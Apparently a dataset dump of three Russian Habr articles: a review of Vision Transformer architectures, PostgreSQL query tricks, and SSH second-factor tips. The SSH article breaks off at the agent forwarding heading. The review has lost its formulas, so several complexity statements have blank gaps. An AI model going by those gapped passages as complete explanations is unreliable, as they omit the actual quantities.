Сверточные сети, чье место на Олимпе в различных бенчмарках компьютерного зрения и первые места в топах на [PapersWithCode](https://paperswithcode.com) казались незыблемы (в том смысле, что против лома нет приема, если нет другого лома) были сброшены с них рядом архитектур частично или полностью основанных на механизме внимания.
В данном обзоре я хотел бы рассказать о нескольких самых ярких прорывах и идеях в совершенствовании архитектур и обучении ViT-ов (Visual Transformers).
### Введение
До сравнительно недавнего (если смотреть не по меркам DL) времени сверточные сети (CNN) безраздельно доминировали в области компьютерного зрения (Computer Vision). Сверки обладают рядом замечательных свойств - *локальностью* , позволяющей учитывать отношения близости между соседними пикселями, *применением* одних и тех же весов к каждому пикселю карты активации (feature map), *построением* иерархических представлений - от простых примитивов вроде границ и контуров до более сложных и составных понятий вроде кошек и собак (во всяком случае так утверждается многими).
Казалось бы, что можно вообще было бы придумать более подходящее и оптимальное с точки зрения использования параметров и вычислений среди возможных архитектур нейронной сети? Тем более, что за последние несколько лет было придумано множество наворотов и ухищрений для повышения качества сверточной нейронной сети, либо скорости работы.
В качестве самых значимых достижений можно вспомнить добавление разных видов skip-connections, depthwise сверток, inverted bottlenecks. Современные архитектуры вроде EfficientNet, NFNet прошли большой путь эволюции по сравнению с vanilla ResNetа-ми.
Но все же, сверточные сети несовершенны. Локальность операции свертки, преподнесенная выше как достоинство, является и недостатком. Пиксель в выходной карте активаций может зависеть лишь от области входной карты в пределах ядра свертки. Поэтому для сбора глобальной информации требуется большое количество слоев (при пулингах и свертках стандартного размера типа 2,3,5).
Но статья [Attention is all you need](https://proceedings.neurips.cc/paper/2017/file/3f5ee243547dee91fbd053c1c4a845aa-Paper.pdf) получила свое название не просто так, и название оказалось даже более глубокомысленным чем, полагаю, даже исходно полагали сами авторы.
Трансформеры произвели настоящий фурор в области задач (NLP) обработки естественного языка, камня на камне не оставив от популярных ранее многослойных реккурентных сетей на LSTM и GRU, и вообще в задачах связанных с последовательностями.
Но как применить self-attention в задачах компьютерного зрения стало очевидно далеко не сразу. Первое, что могло бы прийти в голову - рассматривать каждый пиксель картинки, как слово, и считать attention между всеми пикселями внутри картинки. Проблема здесь в том, что вычислительная сложность и обьем используемой памяти в стандартном self-attention растет квадратично с длиной последовательности. Картинки на датасете больше игрушечных `MNIST` и `CIFAR-10` имеют разрешение порядка сотен пикселей вдоль каждой размерности (скажем 224x224) и считать в лоб self-attention выходит слишкои накладно.
Были [работы](https://arxiv.org/abs/1906.05909), которые считали его локально, но такой подход в каком-то смысле сродни сверткам. В [DETR](https://arxiv.org/abs/2005.12872) было предложено использовать feature map с нижнего слоя ResNet, где количество пикселей уже невелико, для self-attention и полученная конструкция сработала довольно неплохо в задаче детекции. Но в этих решениях основной рабочей лошадкой не был механизм внимания.
### An image is worth 16x16 words
Настоящий триумф трансформеров в компьютерном зрении пришел с работой [An image is worth 16x16 words](https://arxiv.org/abs/2010.11929).
Решение, позволившее добиться адекватной вычислительной стоимости и памяти для хранения, оказалось гениальным в своей простоте - использовать в качестве слов не отдельные пиксели, а кусочки картинки некоторого размера , тем самым уменьшив вычислительную сложность с  до . Для стандартного разрешения на ImageNet - 224 и патча размера 16 выходит вполне себе подьемно (196 токенов).
 Принцип работы ViT.
(Справа) Блок трансформера в ViT.")(Слева) Принцип работы ViT.
(Справа) Блок трансформера в ViT.Использованная архитектура является по существу цепочкой энкодеров а-ля BERT.
Для задачи классификации в дополнение к токенам, соответствующим отдельным патчам, добавляется дополнительный `[CLS]` токен для классификации.
SOTA на ImageNet на момент публикации статьи На момент публикации самая большая версия полученной архитектуры - `ViT-H/14` (H - Huge) установила новый SOTA (state-of-the-art) на `ImageNet-1k`. Здесь, правда, нужно отметить важный нюанс - для достижения такого высокого качества необходимо обучение на огромном количестве данных. В распоряжении исследователей Google был датасет `JFT-300M`. Без предобучения на большом количестве данных, даже с сильной регуляризацией (`weight_decay` = 0.1) модель подвержена переобучению и работает заметно хуже ResNet-ов.
Качество на ImageNet-1k в зависимости от датасета, на котором проходило предобучение.
BiT - модификация ResNet. ### DeiT (Data-Efficient Image Transformer)
Тот же ViT, но лучше.
Кривые Парето для разных моделей на ImageNet.
По оси пропускная способность V100 по количеству картинок в секунду. Необходимость предобучения на громадном количестве картинок могла бы ограничить применимость трансформеров в компьтерном зрении, но вскоре после вышеупомянутой работы вышла статья [Training data-efficient image transformers & distillation through attention](https://arxiv.org/abs/2012.12877).
Так как основной проблемой трансформеров в исходной постановке является подверженность переобучению, то естественно было бы предложить более совершенную процедуру регуляризации, и аугментация является признанным и эффективным средством для эффективного увеличения размера данных и борьбы с переобучением. Вопрос в том - достаточно ли хороша она?
В статье авторы использовали мощный набор аугментаций и регуляризационных процедур:
* [Label smoothing](https://arxiv.org/abs/1906.02629). Правильной метке дается вероятность , а остальная вероятность распределяется равномерно между остальными классами.
* [Rand Augment](https://arxiv.org/abs/1909.13719). Выбирается некоторое множество преобразований, из которых случайным образом для каждого примера применяется какое-то количество из них с некоторой вероятностью и параметрами.
* [Stochastic Depth](https://arxiv.org/abs/1603.09382). Так как в трансформерах есть skip-connections с некоторой вероятностью можно проигнорировать выход блока энкодера и подать просто выход прошлого слоя вперед.
* [Mixup](https://arxiv.org/abs/1710.09412) и [CutMix](https://arxiv.org/abs/1905.04899). **Mixup** смешивает две картинки и соответствующие им целевые метки в классификации. **CutMix** вставляет уменьшенную версию одной картинки поверх другой и целевая метка классификации берется как смесь меток для каждого класса, причем доля класса пропорциональна занимаемой площади.
* Repeated Augmentation. Прогонять через аугментации можно не только лишь один, но и большее количество раз.
* Erasing. Из картинки вырезается некоторая область случайным образом.
Авторы провели основательный анализ важности тех или иных аугментаций для достижения хорошего качества классификации.
Ablation study для разных способов аугментации картинок из ImageNet.Другим решением, дополнительно повысившим качество модели была *дистилляция* (knowledge distillation). Вкратце напомню, что идея дистилляции в том, чтобы кроме ground\_truth меток подавать еще предсказания модели (учителя), хорошо обученной на рассматриваемом наборе данных.
Если в функцию потерь подаются вероятности (или логиты) то мы имеем дело с **soft-distillation**:
Здесь  определяет вес лосса учителя ( - дивергенции Кульбака-Лейблера) по сравнению с кроссэнтропией между предсказанием и истинной меткой, а температура  - регулирует уверенность моделей в предсказании.
Если же подается предсказанный учителем класс (он может быть и ошибочным), то это **hard-distillation**.
Что занятно (и мне непонятно), второй способ сработал лучше.
Сравнение различных моделей дистиляции для DeiT В качестве учителя лучше всего себя показали RegNet-ы (сверточные сети), лучше, чем более крупная модель трансформера. По всей видимости, так как сверточные сети и трансформеры имеют различный способ построения признаков, то знание, переданное от CNN более ново и полезно, чем просто от более мощной модели той же структуры.
С точки зрения архитектуры - DeiT ничем не отличается от ViT.
### PVT (Pyramid Vision Transformer)
Интересное решение, позволившее использовать более мелкие патчи было предложено в статье [Pyramid Vision Transformer: A Versatile Backbone for Dense Prediction without Convolutions](https://arxiv.org/abs/2102.12122).
 Извлечение пирамиды признаков в типичных CNN
(Центр) ViT не обладает иерархией признаков
(Справа) Извлечение пирамиды признаков в PS-ViT")(Слева) Извлечение пирамиды признаков в типичных CNN
(Центр) ViT не обладает иерархией признаков
(Справа) Извлечение пирамиды признаков в PS-ViT**FPN** (Feature Pyramid Network) и различные ее вариации довольно неплохо зарекомендовала себя в задачах сегментации и детекции. Признаки с верхних слоев фокусируются на извлечении мелких деталей и примитивов, в то время как более глубокие слои имеют представление о глобальной семантике. Использование признаков с разных слоев позволяет одновременно учитывать мелкие и крупные детали. В vanilla ViT все feature maps имеют один и тот же размер, поэтому нет разделения на мелкие и крупные признаки. Кроме того, крупные патчи не обеспечивают достаточного разрешения для разрешения мелких деталей.
 - одна из основных наработок статьи")Архитектура PVT. На каждой стадии разрешение feature map уменьшается вдвое.
Красный бледный прямугольник (Spatial Reduction) - одна из основных наработок статьиВ PVT было предложено использовать патчи размера 4x4 на первой стадии и затем последовательно уменьшать разрешение. На каждой стадии разрешение уменьшается вдвое с помощью strided свертки с увеличением размерности вектора embedding.
Тем не менее, на первых слоях при размере патча 4x4 все еще остается слишком много операций. Для того, чтобы уменьшить расход памяти на верхних слоях авторы предложили уменьшать длину последовательностей key и value.
Сложность вычисления произведения пропорциональна произведению длин последовательностей key - и query . Полученная матрица имеет размер . Если последовательность value имеет ту же длину, что и ключи, то возможно умножить матрицу внимания на и выход будет иметь ту же длину, что и query.
Уменьшение длины последовательностей key и query достигается следующим образом. Пусть и - количество патчей вдоль каждой из осей (высоты и ширины) а размерность эмбеддинга на - й стадии. Тогда:
* Входная последовательность длины  и размерности эмбеддинга решейпится (звучит ужасно, знаю) в последовательность длины c размерностью эмбеддинга .
* Слой `nn.Linear(R_i ** 2 * C_i, C_i)` уменьшает размерность эмбеддинга до исходной (проектирует на подпространство).
Схема работы Attention с Spatial ReductionПосле этого поступаем точно так же, как и в стандартном self-attention. В итоге получается экономия в в вычислительной сложности и памяти.
Данная модификация, несомненно ограничивает выразительности сети, но выбор архитектуры - почти всегда баланс между качеством и скоростью (размером).
В первых слоях фактор довольно большой - 8, и уменьшается вдвое на каждой следующей стадии. На самой последней стадии . Кроме того, патч размера 2x2 c feature map с прошлой стадии используется в качестве пикселя (элементарной ячейки карты активации) на следующей стадии.
Разные версии моделей PVT. Наличие карт активации разного размера позволяет применить идею Feature Pyramid в PVT.
Полученная модель неплохо себя показывает на ImageNet.
 моделей ")PVT против других (порошков) моделей Но по-настоящему польза от PVT становится заметной на детекции и сегментации.
 с использованием Mask R-CNN головы.")Сравнение детекции + сегментации на MS COCO (val 2017) с использованием Mask R-CNN головы.")Семантическая сегментация на ADE20K.
Сравнение проводится по метрике mIoU (mean Intersection over Union)### Swin (Hierarchical Vision Transformer using Shifted Windows)
Дементий, тащи свиней!Основной проблемой при использовании ViT, особенно в Dense Prediction tasks - детекции и сегментации, является быстрый рост сложности с уменьшением размера патча. Патч размера 16x16 выходит слишком грубоватым для извлечения тонких деталей.
В статье [Swin Transformer: Hierarchical Vision Transformer using Shifted Windows](https://arxiv.org/abs/2103.14030) был предложен изящный способ уменьшить вычислительную сложность для feature map с большим количеством патчей. Как и PVT, подход в Swin мотивирован пирамидой признаков из CNN. Карта признаков на верхнем уровне составлена из мелких патчей (более конкретно, размера 4x4) и через некоторое количество слоев пространственная размерность уменьшается вдвое вдоль каждой оси (происходит слияние соседних патчей), а размерность эмбеддинга удваивается.
Но способ "удешевления" attention в верхних слоях другой. В верхних слоях attention считается только в пределах окна некоторого размера, причем количество токенов в окне постоянно во всех слоях сети. То есть, если на нижней стадии размер патча  и attention захватывает для каждого токена все остальные токены, то на предыдущей стадии с размером патча attention локализован лишь на четверти входной картинки, а слое еще ниже (где патчи имеют размер  на картинки. Благодаря этому становится возможным использование мелких патчей.
Сравним вычислительную сложность windowed self-attention c глобальным self-attention. Пусть ширина и высота feature map на данном слое - H и W, соответственно. Тогда при использовании окон, захватывающих области высотой H/R и шириной W/R потребуется вычислять self-attention для каждого из окон. Но так как вычислительная сложность операции внимания растет квадратично с длиной последовательности, то в силу имеем в конечном итоге выигрыш в раз по сравнению с исходной операцией.

Последоватеньное слияние патчей и увеличение размера окон для attentionНо при таком подходе токены из соседних окон не взаимодействуют друг с другом, что ограничивает выразительную способность сети. Взаимодействие с соседями реализовано в Swin следующим образом:
* на четных слоях разбиваем на патчи одним способом (так чтобы верхний левый угол вернхего левого патча совпал с верхним левым углом всей картинки)
* на нечетных шагах сдвигаем разбиение на половину размера патча в данном слое
Окна в Swin в двух последовательных блоках трансформераВ остальном блоки трансформера в Swin повторяют ViT. Вычисление двух последовательных блоков в Swin имеет следующий вид:
В итоге получился очень сильный бэкбоун для задачи классификации и Dense predictions tasks (детекции, сегментации).
")Сравнение моделей на ImageNet-1k (без использования дополнительных данных)При сопоставимом количестве операций с плавающей точкой модели Swin значительно превосходят ViT и DeiT (но все же уступают наиболее совершенным CNN вроде EfficientNet).
Стандартные фреймворки детекции и сегментации состоят из backbone, который строит признаки и новое представление обьекта, и головы (head) для детекции и сегментации. Для того, чтобы сравнить качество извлекамых с помощью Swin признаков авторы статьи обучили модели с Cascade Mask R-CNN (голова для одновременной детекции и сегментации) на MS COCO.
Модели Swin заметно превзошли бейзлайны на основе ResNet-ов и DeiT с сопоставимыми характеристиками (числом параметов и операций) как в детекции, так и сегментации.
Сравнение Swin-T и ResNet50 в качестве бэкбоуна для детекции с помощью Cascade MASK R-CNN.
Сравнение метрик AP проводится на датасете MS COCO.  для сегментации на ADE20K. ")Сравнение метрики mIoU (mean Intersection over Union) для сегментации на ADE20K. Использование shifted windows, как показывает ablation study, действительно важно для достижения хорошего результата, особенно для детекции и сегментации.
Ablation study для испозования shifted windows.
Сверху - без сдвига окон, снизу - со сдвигом окон.### XCiT (Cross-Covariance Image Transformers)
Еще один подход побороть квадратичную зависимость от количества патчей был предложен в статье [XCiT: Cross-Covariance Image Transformers](https://arxiv.org/abs/2106.09681) от исследователей из Фейсбука (ныне Мета).
Идея состоит в том, чтобы транспонировать операцию attention.
В исходной операции self-attention c головами:
Сложность вычисления - , а расход по памяти .
Для транспонированного внимания (называемого в статье cross-covariance) операция имеет следующий вид:
где  - некоторый параметр температуры. Квадратичная сложность переносится с длины последовательности на размерность эмбеддинга. Для cross-attention вычислительная сложность и расход памяти - . Поэтому вычислительная сложность для XCiT будет расти не так быстро, как для ViT, с уменьшением размера патчей или увеличением разрешения.
 блок в XCiT и различие между Self-Attention и Cross-Covariance Attention")XCA (Cross-covariance) блок в XCiT и различие между Self-Attention и Cross-Covariance Attention**XC-attention**, как и Self-attention, позволяет агрегировать глобальный контекст. Но агрегация происходит несколько в менее явной форме, через свертку по внутренней размерности в вычислении .
Для того, чтобы иметь явное взаимодействие между соседними патчами, авторы добавили так называемое локальное взаимодейсвтвие патчей (**Local Patch Interaction**). В качестве LPI используется последовательность двух depthwise сверток с батч-нормализацией и `GeLU` между ними. Последовательность токенов перед LPI разворачивается в 2d картинку, к этой картинке применяется описанная выше последовательность слоев, и картинка сворачивается обратно в последовательность токенов.
Приятным бонусом от XC-attention является меньшая чувствительность к изменению разрешения подаваемой картинки. Так как свертка при вычислении XC-attention проводится вдоль внутренней оси, размер матрицы внимания не меняется. Качество модели, обученной на разрешении проседает не так сильно при уменьшении разрешения, по сравнению с ResNet и DeiT, и даже заметно возрастает при увеличении разрешения до .
XCiT более устойчив к изменению разрешения входной картинки. Бэкбоун получился очень даже замечательным. При сопоставимых размерах различные варианты XCiT оказываются эффективнее не только EfficientNet-ов и ранних ViT, но и сильных конкурентов вроде Swin-ов.
Сравнение различных моделей классификации на ImageNet cо сравнивыми характеристиками.В задаче детекции и сегментации XCiT показал себя с хорошей стороны, превзойдя бэкбоуны на основе PVT и ViL (не затронутого в данном обзоре). XCiT-S12/8 превзошел даже Swin-T с похожими характеристиками, но более крупный свин таки подложил свинью в сравнении с XCiT-S24/8.
 и instance сегментации (сравнение по AP^m). ")Сравнение разных моделей с MASK-RCNN головой на MS COCO в задаче детекции (сравнение проводится по AP^b) и instance сегментации (сравнение по AP^m). ### PS-ViT (Pooling and Attention Sharing)
Нет, это совершенно здесь не при чемВ сверточных сетях обыкновенно карты признаков на верхних слоях обладают большим разрешением, и постепенно посредством pooling или strided-сверток разрешение уменьшается с увеличением числа каналов. Таким образом производится переход от локальных признаков к глобальным представлениям.
Разумно предположить, что аналогичный подход может хорошо сработать и для visual трансформеров.
И в работе [Better Vision Transformer via Token Pooling and Attention Sharing](https://arxiv.org/abs/2108.03428) была предложена архитектура такая архитектура, давшая существенный прирост качества на ImageNet по сравнению с DeiT при том же числе операций (6.6% для `PSViT-2D-Tiny` по сравнению с `DeiT-Tiny`).
В качестве основных результатов данной статьи следует отметить:
* Механизм уменьшения количества токенов с увеличением глубины сети
* Переиспользование одного и того же attention в нескольких последовательных блоках трансформера
Структура PS-ViT. После каждого блока количество токенов уменьшается вдвое.#### Pooling в PS-ViT
В статье авторы рассматривают разные стратегии модификации архитектуры (взяв за основу DeiT-Tiny) и сохраняя примерно то же количество FLOPs.
1. Увеличение глубины сети (количества блоков) при сохранении размерности эмбеддинга неизменной
2. Увеличение размерности эмбеддинга при том же количестве блоков
И то, и то сработало достаточно неплохо, но увеличение ширины несколько лучше. Кроме того, авторы рассматривают два варианта пулинга.
В первом случае, где классификация осуществляется через `[CLS]` токен, свертка `1x1` меняет размерность эмбеддинга, а затем проводится `MaxPooling`. Эта стратегия называется `PSViT-1D`.
В другом случае для классификации используется результат усреднения последней карты активации и для пулинга strided свертка с шагом 2. Этот подход, называемый `PSViT-2D`, работает даже немного лучше.
Сравнение глубокой и широкой сети по сравнению с исходным DeiTВторым важным наблюдением является то, что карты внимания (attention map) в соседних слоях сильно скоррелированы друг с другом. Так как вычисление attention является дорогостоящим по числу параметров и операций, переиспользование его в следующем слое дает серьезную экономию.
Корреляции attention maps в соседних слояхИ последним по порядку, но по значению является оптимальный выбор расположения элементов и количества слоев в трансформере.
Полный перебор возможных вариантов расположения слоев с пулингом и размерностей эмбеддингов - слишком сложная комбинаторная задача, поэтому пространство поиска пришлось существенно ограничить. Размерности эмбеддинга и максимальное число блоков зафиксировано на каждой стадии (при фиксированном количестве токенов).
В каждом блоке есть 3 выбора:
1. Использовать обычный блок трансформера
2. Два последовательных блока с одним и тем же attention
3. Тождественную операцию (Identity)
На каждом проходе (forward pass) один из трех вариантов выбирается из равномерного распределения и при обратном проходе (backward pass) обновляются параметры для этого варианта (если это не Identity, конечно). Оптимальная архитектура определяется с помощью эволюционного алгоритма.
 до 36 (везде два Sharing Layer) блоков трансформера. ")Суперсеть из возможных конструктивных элементов в PS-ViT.
Возможная глубина сети от 0 (только Identity) до 36 (везде два Sharing Layer) блоков трансформера. Работает это, по всей видимости, и правда неплохо:
Сравнение моделек на ImageNet### VOLO (Vision Outlooker for Visual Recognition)
Довольно занятную вариацию внимания предложили в статье [VOLO](https://arxiv.org/abs/2106.13112) (если честно, я даже не понимаю, почему она работает так здорово).
Блок энкодера имеет стандартный вид:
Здесь - это LayerNorm, а вот что действительно интересно, так это операция Делается она следующим образом (`C` - число каналов, `K` - размер ядра свертки):
1. Линейный слой `nn.Linear(C, K ** 4)` для каждого пикселя из feature map создает вектор размерности `K ** 4`.
2. Полученный вектор решейпится (прошу прощения за англицизм) в матрицу `K ** 2 x K ** 2`. Данная матрица играет роль матрицы внимания в пределах окна размера `K x K`. То есть матрица внимания предсказывается в один шаг, без создания ключей (keys) и запросов (queries) c последующим вычислением попарных скалярных произведений.
3. Линейный слой `nn.Linear(C, С)` выдает значения (values) для каждого токена (как в обычном трансформере).
4. Полученная на шаге 2 матрица attention перемножается на values и получается выходное представление.
Как работает Outlook AttentionТаким образом, получается некий trade-off между локальностью операции и вычислительной сложностью. В стандартном self-attention вычислительная сложность растет как  поэтому использовать патчи размером меньше 16, особенно при большом разрешении довольно проблематично. В предложенном подходе же асимптотика линейна по количеству токенов . Размер ядра свертки `K` должен быть небольшим (в работе `K`= 3). Благодаря этому можно брать меньший патч (скажем 8) при большом разрешении (384x384, 512x512).
Разные версии VOLO`OutlookAttn` - гибрид свертки и стандартного self-attention - локальный, но с большим receptive field. При таком подходе большой receptive field может быть достигнут при меньшем числе блоков, чем в типичной CNN и в то же время зашито понятие локальности и близости в саму архитектуру.
Кривые Парето для VOLO и еще нескольких современных моделей на ImageNetПолучился классный бэкбоун, позволивший добиться впечатляющих результатов не только на ImageNet (87.1% без дополнительных данных), но и в задачах семантической сегментации на Cityscapes и ADE20K.
 Качество сегментации (по mIoU) на CityScapes.
(Справа) Качество сегментации (по mIoU) на ADE20K.")(Слева) Качество сегментации (по mIoU) на CityScapes.
(Справа) Качество сегментации (по mIoU) на ADE20K.Заключение
----------
Универсальность и гибкость архитектуры трансформера, способность улавливать глобальный контекст, оказалась полезной и в области компьютерного зрения.
За год с небольшим, прошедших с публикации An image is worth 16x16 words, трансформеры сильно изменили наши представления о том, как надо решать задачи компьютерного зрения, толкнули науку далеко вперед.
В данном обзоре я рассмотрел лишь отдельные работы из моря публикаций по этой теме за 2021 год. Многие другие интересные идеи, вроде [Transformer in Transformer](https://arxiv.org/abs/2103.00112) и [CoAtNet](https://arxiv.org/abs/2106.04803) не были затронуты в силу ограниченности обьема обзора. Кроме того, были рассмотрены только задачи классификации, детекции и сегментации картинок. ViT-ы показали впечатляющие задачи так же в мультимодальных задачах, при работе с видео и self-supervised, semi-supervised learning, генеративных моделях.
В настоящий момент сложно сказать, как будет развиваться эта область в будущем. Мне кажется, что в следующие несколько лет мы увидим последовательное развитие и улучшение архитектур Visual трансформеров, которое имело место для сверточных сетей. Будет ли архитектура на основе механизма внимания или ее гибрид со свертками конечным этапом развития нейронных сетей в компьютерном зрении или придет другая, еще более мощная и универсальная архитектура, не берусь судить.
Но я уверен, что за развитием этой области будет очень интересно следить в 2022.
### Список источников
#### Статьи
* [An image is worth 16x16 words](https://arxiv.org/abs/2010.11929)
* [Training data-efficient image transformers & distillation through attention](https://arxiv.org/abs/2012.12877)
* [Pyramid Vision Transformer: A Versatile Backbone for Dense Prediction without Convolutions](https://arxiv.org/abs/2102.12122)
* [Swin-Transformer](https://arxiv.org/abs/2103.14030)
* [PSViT: Better Vision Transformer via Token Pooling and Attention Sharing](https://arxiv.org/abs/2108.03428)
* [XCiT: Cross-Covariance Image Transformers](https://arxiv.org/pdf/2106.09681.pdf)
* [VOLO](https://arxiv.org/abs/2106.13112)
* [Stand-Alone Self-Attention in Vision Models](https://arxiv.org/abs/1906.05909)
* [DETR](https://arxiv.org/abs/2005.12872)
#### Большой Перечень архитектур ViT
<https://github.com/dk-liang/Awesome-Visual-Transformer>
#### Ну и куда без Янника Килхера
<https://www.youtube.com/c/YannicKilcher> | https://habr.com/ru/post/599677/ | null | ru | null |
# Полезные трюки PostgreSQL

В мануале есть всё. Но чтобы его целиком прочитать и осознать, можно потратить годы. Поэтому один из самых эффективных методов обучения новым возможностям Postgres — это посмотреть, как делают коллеги. На конкретных примерах. Эта статья может быть интересна тем, кто хочет глубже использовать возможности postgres или рассматривает переход на эту СУБД.
Пример 1
--------
Предположим, надо получить строки из таблицы, которых нет в другой точно такой же таблице, причем с проверкой всех полей на идентичность.
Традиционно можно было бы написать так (предположим, в таблице 3 поля):
```
SELECT t1.*
FROM table1 t1
LEFT JOIN table2 t2
ON t1.field1 = t2.field1
AND t1.field2 = t2.field2
AND t1.field3 = t2.field3
WHERE
t2.field1 IS NULL;
```
Слишком многословно, на мой взгляд, и зависит от конкретных полей.
В посгресе же можно использовать тип Record. Получить его из таблицы можно используя само название таблицы.
```
postgres=# SELECT table1 FROM table1;
table1
---------
(1,2,3)
(2,3,4)
```
(Выведет в скобочках)
Теперь, наконец отфильтруем строки с идентичными полями
```
SELECT table1.*
FROM table1
LEFT JOIN table2
ON table1 = table2
WHERE
table2 Is NULL;
```
или чуть более читабельно:
```
SELECT *
FROM table1
WHERE NOT EXISTS (
SELECT *
FROM table2
WHERE
table2 = table1
);
```
Пример 2
--------
Очень жизненная задача. Приходит письмо “Вставь, пожалуйста, для юзеров 100, 110, 153, 100500 такие-то данные”.
Т.е. надо вставить несколько строк, где id разные, а остальное одинаковое.
Можно вручную составить такую “портянку”:
```
INSERT INTO important_user_table
(id, date_added, status_id)
VALUES
(100, '2015-01-01', 3),
(110, '2015-01-01', 3),
(153, '2015-01-01', 3),
(100500, '2015-01-01', 3);
```
Если id много, то это слегка напрягает. Кроме того, у меня аллергия на дублирование кода.
Для решения подобных проблем в посгресе есть тип данных “массив”, а также функция unnest, которая из массива делает строки с данными.
Например
```
postgres=# select unnest(array[1,2,3]) as id;
id
----
1
2
3
(3 rows)
```
Т.е. в нашем примере мы можем написать так
```
INSERT INTO important_user_table
(id, date_added, status_id)
SELECT
unnest(array[100, 110, 153, 100500]), '2015-01-01', 3;
```
т.е. список id просто копипастим из письма. Очень удобно.
Кстати, если же вам наоборот нужен массив из запроса, то для этого есть функция, которая так и называется — array(). Например, select array(select id from important\_user\_table);
Пример 3
--------
Для схожих целей можно использовать еще один трюк. Мало кто знает, что синтаксис
```
VALUES (1, 'one'), (2, 'two'), (3, 'three')
```
можно использовать не только в INSERT запросах, но и в SELECT, надо только в скобочки взять
```
SELECT * FROM (
VALUES (1, 'one'), (2, 'two'), (3, 'three')
) as t (digit_number, string_number);
digit_number | string_number
--------------+---------------
1 | one
2 | two
3 | three
(3 rows)
```
Очень удобно для обработки пар значений.
Пример 4
--------
Допустим, вам нужно что-то вставить, проапдейтить, и получить id затронутых элементов. Чтобы сделать это, не обязательно делать много запросов и создавать временные таблицы. Достаточно всё это запихать в CTE.
```
WITH
updated AS (
UPDATE table1
SET x = 5, y = 6
WHERE z > 7
RETURNING id
),
inserted AS (
INSERT INTO table2
(x, y, z)
VALUES
(5, 7, 10)
RETURNING id
)
SELECT id
FROM updated
UNION
SELECT id
FROM inserted;
```
Но будьте очень внимательны. Все подвыражения CTE выполняеются параллельно друг с другом, и их последовательность никак не определена. Более того, они используют одну и ту же версию (snapshot), т.е. если в одном подвыражении вы прибавили что-то к полю таблицы, в другом вычли, то возможно, что сработает что-то одно из них.
Пример 5
--------
Допустим в какой-то таблице под названием stats есть данные только за один день:
```
postgres=# select * from stats;
added_at | money
------------+--------
2016-04-04 | 100.00
(1 row)
```
А вам надо вывести стату за какой-то период, заменив отсутствующие данные нулями. Это можно сделать с помощью generate\_series
```
SELECT gs.added_at, coalesce(stats.money, 0.00) as money
FROM
generate_series('2016-04-01'::date, '2016-04-07'::date , interval '1 day') as gs(added_at)
LEFT JOIN stats
ON stats.added_at = gs.added_at;
added_at | money
------------------------+--------
2016-04-01 00:00:00+03 | 0.00
2016-04-02 00:00:00+03 | 0.00
2016-04-03 00:00:00+03 | 0.00
2016-04-04 00:00:00+03 | 100.00
2016-04-05 00:00:00+03 | 0.00
2016-04-06 00:00:00+03 | 0.00
2016-04-07 00:00:00+03 | 0.00
(7 rows)
```
Разумеется, этот трюк работает не только с датами, но и с числами. Причем можно использовать несколько generate\_series в одном запросе:
```
teasernet_maindb=> select generate_series (1,10), generate_series(1,2);
generate_series | generate_series
-----------------+-----------------
1 | 1
2 | 2
3 | 1
4 | 2
5 | 1
6 | 2
7 | 1
8 | 2
9 | 1
10 | 2
(10 rows)
```
Пример n+1
==========
Вообще, я пишу статьи на хабр, чтобы получить немного нового опыта из коментов )
Пожалуйста, напишите, что вы используете в повседневной работе. Что-нибудь такое, что возможно не для всех очевидно, особенно для людей, переехавших с других СУБД, например, с того же mysql?
Подписывайтесь на подкаст о разработке "[Цинковый прод](https://soundcloud.com/znprod)", где мы обсуждаем базы данных, языки программирования и всё на свете! | https://habr.com/ru/post/280912/ | null | ru | null |
# Маленькие хитрости SSH
В этой статье собраны наши лучшие приемы для более эффективного использования SSH. Из нее вы узнаете как:
* Добавить второй фактор к логину SSH
* Безопасно пользоваться agent forwarding
* Выйти из вставшей SSH сессии
* Сохранить постоянный терминал открытым
* Поделиться удаленной сессией терминала с другом (без Zoom!)
Добавление второго фактора к своему SSH
---------------------------------------
Второй фактор аутентификации к своим SSH соединениям можно добавить пятью разными способами:
1. Обновить свой OpenSSH и использовать ключ шифрования. В феврале 2020 года в OpenSSH была добавлена поддержка ключей шифрования FIDO U2F (Universal Second Factor). Это отличная новая функция, но есть нюанс: только те клиенты и серверы, которые обновились до версии OpenSSH 8.2 и выше смогут пользоваться ключами шифрования, так как февральское обновление вводит для них новые типы ключей. Командой `ssh –V` можно проверить клиентскую версию SSH, а серверную — командой `nc [servername] 22`
В февральскую версию добавили два новых типа ключей — ecdsa-sk и ed25519-sk (вместе с соответствующими сертификатами). Для генерации файла ключа достаточно вставить свой ключ шифрования и запустить команду:
```
$ ssh-keygen -t ecdsa-sk -f ~/.ssh/id_ecdsa_sk
```
Она создаст открытый и секретный ключи и привяжет их к вашему U2F устройству. Задача секретного ключа на U2F устройстве — расшифровывать секретный дескриптор ключа на диске при активированном ключе шифрования.
Кроме того, в качестве вторичного фактора вы можете предоставить кодовую фразу для ваших ключей.
Ключ-резидент это еще один поддерживаемый OpenSSH тип генерации -sk-ключей. При таком подходе дескриптор хранится на U2F устройстве и позволяет вам иметь его при ключе шифрования когда потребуется. Создать ключ-резидент можно командой:
```
$ ssh-keygen -t ecdsa-sk -O resident -f ~/.ssh/id_ecdsa_sk
```
Затем, для возврата дескриптора обратно в память на новом устройстве, вставьте ключ шифрования и запустите команду:
```
$ ssh-add -K
```
При подключении к хосту вам все еще нужно будет активировать ключ шифрования.
2. Воспользоваться PIV+PKCS11 и Yubikey. Для подключения к устройствам с более ранними версиями SSHD при помощи ключа шифрования потребуется иной подход. На Yubico есть гайд по использованию [U2F+SSH с PIV/PKCS11](https://developers.yubico.com/PIV/Guides/SSH_with_PIV_and_PKCS11.html). Это не то же самое что и FIDO U2F, и хотя метод работает, стоит больших трудов разобраться, какая магия им движет.
3. Применить пользовательский yubikey-agent ssh-агент. Филиппо Валсорда написал SSH агент для Yubikeys. Он совершенно новый и содержит минимум функций.
4. Использовать Touch ID и sekey. Sekey это SSH агент с открытым исходным кодом, он хранит секретные ключи в защищенном анклаве Mac’а и позволяет использовать Touch ID для функции доступа.
5. Использовать Single Sign On SSH. [Я написал туториал](https://smallstep.com/blog/diy-single-sign-on-for-ssh/) для помощи в настройке этого способа. Одно из преимуществ single sign on SSH это возможность задействовать политики безопасности вашего поставщика удостоверений — включая поддержку мультифакторной аутентификации (MFA).
Безопасное использование agent forwarding
-----------------------------------------
